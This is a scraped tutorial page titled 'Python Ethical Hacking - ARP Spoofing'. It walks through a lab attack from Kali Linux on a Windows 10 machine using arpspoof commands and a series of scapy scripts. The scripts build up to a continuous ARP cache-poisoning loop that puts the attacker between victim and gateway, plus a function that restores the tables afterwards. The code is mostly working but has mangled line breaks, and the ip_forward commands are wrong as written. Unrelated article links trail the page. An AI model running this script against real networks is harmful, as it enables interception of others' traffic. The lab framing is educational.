Python Ethical Hacking - ARP Spoofing

Typical Network
ARP Spoofing

Why ARP Spoofing is possible:
1. Clients accept responses even if they did not send a request.
2. Clients trust response without any form of verification.

1. Run the following command on the victim - Windows 10 Machine.
arp -a
2. Run the following command on the Kali Linux machine.
arp -a

3. Use the tool arpspoof on the Kali Linux to perform the test.
arpspoof -i eth1 -t 10.0.0.210 10.0.0.1 arpspoof -i eth1 -t 10.0.0.1 10.0.0.210


3. Perform the following command again on the victim Windows 10 machine. The MAC address of the router changed to the MAC address of Kali Linux.
arp -a


4. Run the command on Kali Linux.
echo > /proc/sys/net/ipv4/ip_forward
4. Find useful information on the Kali and write the Python code.


#!/usr/bin/env python import scapy.all as scapy
packet = scapy.ARP(op=2, pdst="10.0.0.210", hwdst="00:0c:29:9b:3f:26", psrc="10.0.0.1")
print(packet.show())
print(packet.summary())
Result:
Python Script:
#!/usr/bin/env python import scapy.all as scapy
packet = scapy.ARP(op=2, pdst="10.0.0.210", hwdst="00:0c:29:9b:3f:26", psrc="10.0.0.1")
scapy.send(packet)
Execute the script on Kali and watch the change on the victim Windows 10 machine.
Rewrite the Python Script.
#!/usr/bin/env python import scapy.all as scapy def get_mac(ip):
arp_request = scapy.ARP(pdst=ip)
broadcast = scapy.Ether(dst="ff:ff:ff:ff:ff:ff")
arp_request_broadcast = broadcast/arp_request
answered_list = scapy.srp(arp_request_broadcast, timeout=1, verbose=False)[0] return answered_list[0][1].hwsrc def spoof(target_ip, spoof_ip):
target_mac = get_mac(target_ip)
packet = scapy.ARP(op=2, pdst=target_ip, hwdst=target_mac, psrc=spoof_ip)
scapy.send(packet) spoof("10.0.0.210", "10.0.0.1")
spoof("10.0.0.1", "10.0.0.210")
Execute the script and watch the change on victim Windows 10 machine.
Rewrite the Python script to perform the spoof continuously.
#!/usr/bin/env python import scapy.all as scapy
import time def get_mac(ip):
arp_request = scapy.ARP(pdst=ip)
broadcast = scapy.Ether(dst="ff:ff:ff:ff:ff:ff")
arp_request_broadcast = broadcast/arp_request
answered_list = scapy.srp(arp_request_broadcast, timeout=1, verbose=False)[0] return answered_list[0][1].hwsrc def spoof(target_ip, spoof_ip):
target_mac = get_mac(target_ip)
packet = scapy.ARP(op=2, pdst=target_ip, hwdst=target_mac, psrc=spoof_ip)
scapy.send(packet) while True:
spoof("10.0.0.210", "10.0.0.1")
spoof("10.0.0.1", "10.0.0.210")
time.sleep(2)
Enable the IP forward on Kali Linux.
echo /proc/sys/net/ipv4/ip_forward
Now the target Win10 machine can browse the Internet normally.


Use the while structure to show the packets sent count.
#!/usr/bin/env python import scapy.all as scapy
import time def get_mac(ip):
arp_request = scapy.ARP(pdst=ip)
broadcast = scapy.Ether(dst="ff:ff:ff:ff:ff:ff")
arp_request_broadcast = broadcast/arp_request
answered_list = scapy.srp(arp_request_broadcast, timeout=1, verbose=False)[0] return answered_list[0][1].hwsrc def spoof(target_ip, spoof_ip):
target_mac = get_mac(target_ip)
packet = scapy.ARP(op=2, pdst=target_ip, hwdst=target_mac, psrc=spoof_ip)
scapy.send(packet, verbose=False) sent_packets_count = 0
while True:
spoof("10.0.0.210", "10.0.0.1")
spoof("10.0.0.1", "10.0.0.210")
sent_packets_count = sent_packets_count + 2
print("[+] Packets sent:" + str(sent_packets_count))
time.sleep(2)
Execute the Python script.
Rewrite the Python Script in Python2:
#!/usr/bin/env python import scapy.all as scapy
import time
import sys def get_mac(ip):
arp_request = scapy.ARP(pdst=ip)
broadcast = scapy.Ether(dst="ff:ff:ff:ff:ff:ff")
arp_request_broadcast = broadcast/arp_request
answered_list = scapy.srp(arp_request_broadcast, timeout=1, verbose=False)[0] return answered_list[0][1].hwsrc def spoof(target_ip, spoof_ip):
target_mac = get_mac(target_ip)
packet = scapy.ARP(op=2, pdst=target_ip, hwdst=target_mac, psrc=spoof_ip)
scapy.send(packet, verbose=False) sent_packets_count = 0
while True:
spoof("10.0.0.210", "10.0.0.1")
spoof("10.0.0.1", "10.0.0.210")
sent_packets_count = sent_packets_count + 2
print("\r[+] Packets sent:" + str(sent_packets_count)),
sys.stdout.flush()
time.sleep(2)
Execute the new script and find the change in the terminal.

Rewrite the script in Python3 compatibility :
#!/usr/bin/env python import scapy.all as scapy
import time def get_mac(ip):
arp_request = scapy.ARP(pdst=ip)
broadcast = scapy.Ether(dst="ff:ff:ff:ff:ff:ff")
arp_request_broadcast = broadcast/arp_request
answered_list = scapy.srp(arp_request_broadcast, timeout=1, verbose=False)[0] return answered_list[0][1].hwsrc def spoof(target_ip, spoof_ip):
target_mac = get_mac(target_ip)
packet = scapy.ARP(op=2, pdst=target_ip, hwdst=target_mac, psrc=spoof_ip)
scapy.send(packet, verbose=False) sent_packets_count = 0
while True:
spoof("10.0.0.210", "10.0.0.1")
spoof("10.0.0.1", "10.0.0.210")
sent_packets_count = sent_packets_count + 2
print("\r[+] Packets sent:" + str(sent_packets_count), end="")
time.sleep(2)
HANDLING EXCEPTIONS
- try/except can be used to handle errors.
- Write default code in a try block.
- Write code to run if an error occurs in except block.
-> if an error occurs exception block gets executed, otherwise try code gets executed.
Using the try ... catch structure to handle the KeyboardInterrupt Error.
#!/usr/bin/env python import scapy.all as scapy
import time
import sys def get_mac(ip):
arp_request = scapy.ARP(pdst=ip)
broadcast = scapy.Ether(dst="ff:ff:ff:ff:ff:ff")
arp_request_broadcast = broadcast/arp_request
answered_list = scapy.srp(arp_request_broadcast, timeout=1, verbose=False)[0] return answered_list[0][1].hwsrc def spoof(target_ip, spoof_ip):
target_mac = get_mac(target_ip)
packet = scapy.ARP(op=2, pdst=target_ip, hwdst=target_mac, psrc=spoof_ip)
scapy.send(packet, verbose=False) sent_packets_count = 0
while True:
spoof("10.0.0.210", "10.0.0.1")
spoof("10.0.0.1", "10.0.0.210")
sent_packets_count = sent_packets_count + 2
print("\r[+] Packets sent:" + str(sent_packets_count)),
sys.stdout.flush()
time.sleep(2)
Execution result:

Rewrite the Python Script to restore the network after quite.
#!/usr/bin/env python import scapy.all as scapy
import time
import sys def get_mac(ip):
arp_request = scapy.ARP(pdst=ip)
broadcast = scapy.Ether(dst="ff:ff:ff:ff:ff:ff")
arp_request_broadcast = broadcast/arp_request
answered_list = scapy.srp(arp_request_broadcast, timeout=1, verbose=False)[0] return answered_list[0][1].hwsrc def spoof(target_ip, spoof_ip):
target_mac = get_mac(target_ip)
packet = scapy.ARP(op=2, pdst=target_ip, hwdst=target_mac, psrc=spoof_ip)
scapy.send(packet, verbose=False) def restore(destination_ip, source_ip):
destination_mac = get_mac(destination_ip)
source_mac = get_mac(source_ip)
packet = scapy.ARP(op=2, pdst=destination_ip, hwdst=destination_mac, psrc=source_ip, hwsrc=source_mac)
scapy.send(packet, count=4, verbose=False) target_ip = "10.0.0.210"
gateway_ip = "10.0.0.1" sent_packets_count = 0
try:
while True:
spoof(target_ip, gateway_ip)
spoof(gateway_ip, target_ip)
sent_packets_count = sent_packets_count + 2
print("\r[+] Packets sent:" + str(sent_packets_count)),
sys.stdout.flush()
time.sleep(2)
except KeyboardInterrupt:
print("[+] Detected CTRL+C ...... Resetting ARP tables...... Please wait")
restore(target_ip, gateway_ip)
restore(gateway_ip, target_ip)
Python Ethical Hacking - ARP Spoofing的更多相关文章
- Python Ethical Hacking - DNS Spoofing
What is DNS Spoofing Sniff the DNSRR packet and show on the terminal. #!/usr/bin/env python from net ...
- Python Ethical Hacking - Bypass HTTPS(1)
HTTPS: Problem: Data in HTTP is sent as plain text. A MITM can read and edit requests and responses. ...
- Python Ethical Hacking - NETWORK_SCANNER(2)
DICTIONARIES Similar to lists but use key instead of an index. LISTS List of values/elements, all ca ...
- Python Ethical Hacking - NETWORK_SCANNER(1)
NETWORK_SCANNER Discover all devices on the network. Display their IP address. Display their MAC add ...
- Python Ethical Hacking - BACKDOORS(8)
Cross-platform hacking All programs we wrote are pure python programs They do not rely on OS-specifi ...
- Python Ethical Hacking - ARPSpoof_Detector
ARPSPOOF_DETECTOR Watch value for gateway mac in the arp table Nice and simple, but will not detect ...
- Python Ethical Hacking - MAC Address & How to Change(3)
SIMPLE ALGORITHM Goal -> Check if MAC address was changed. Steps: 1. Execute and read ifconfig. ...
- Python Ethical Hacking - MAC Address & How to Change(2)
FUNCTIONS Set of instructions to carry out a task. Can take input, and return a result. Make the cod ...
- Python Ethical Hacking - MAC Address & How to Change(1)
MAC ADDRESS Media Access Control Permanent Physical Unique Assigned by manufacturer WHY CHANGE THE M ...
随机推荐
- cb33a_c++_STL_算法_查找算法_(6)binary_search_includes
cb33a_c++_STL_算法_查找算法_(6)binary_search_includes//针对已序区间的查找算法,如set,multiset关联容器-自动排序binary_search(b,e ...
- Android安全初学笔记
安全概述 安全主要解决4类问题 保密:不希望第三方窥探 鉴别:与你通信的人可以被确认 完整性:不能被随意篡改,或者能鉴别是否被篡改 不可否认性:能确认产生信息的人,并且产生该信息的人在何时都无法否认产 ...
- Redis安装过程jemalloc/jemalloc.h报错
问题: [root@localhost redis-3.0.0]# make cd src && make all make[1]: Entering directory `/data ...
- SpringBoot——项目启动时读取配置及初始化资源
介绍 在开发过程中,我们有时候会遇到非接口调用而出发程序执行任务的一些场景,比如我们使用quartz定时框架通过配置文件来启动定时任务时,或者一些初始化资源场景等触发的任务执行场景. 方法一:注解 ...
- 梳理搭建SSM步骤
以上全程手撕,如有不足或错误的,请指正!
- Unity常见的三种数据本地持久化方案
做游戏的时候常常会有数据配置或者存读档的需求,本文整理了常用的几种解决方案,分别是Unity自带的PlayerPrefs类,XML文件和Json文件. 一. PlayerPrefs 这是Unity自带 ...
- 区间dp 能量项链 洛谷p1063
题目大意:如果前一颗能量珠的头标记为m,尾标记为r,后一颗能量珠的头标记为r,尾标记为n,则聚合后释放的能量为 (Mars单位),新产生的珠子的头标记为m,尾标记为n. 需要时,Mars人就用吸盘夹住 ...
- MongoDB快速入门教程(3.1)
3.MongoDB进阶 3.1.权限验证 以下内容适用于Mac系统用户,window系统用户请看后面文档 3.1.1.创建超级管理员用户 默认情况下连接mongodb是不需要用户名和密码的,这样不安全 ...
- Linux下nginx反向代理服务器安装与配置实操
1.我们只要实现访问nginx服务器能跳转到不同的服务器即可,我本地测试是这样的, 在nginx服务器里面搭建了2个tomcat,2个tomcat端口分别是8080和8081,当我输入我nginx服务 ...
- 分析并封装排序算法(js,java)
前言 本次来分享一下排序的api底层的逻辑,这次用js模拟,java的逻辑也是差不多. 先看封装好的api例子: js的sort排序 java的compareTo排序 自己模拟的代码(JS) func ...
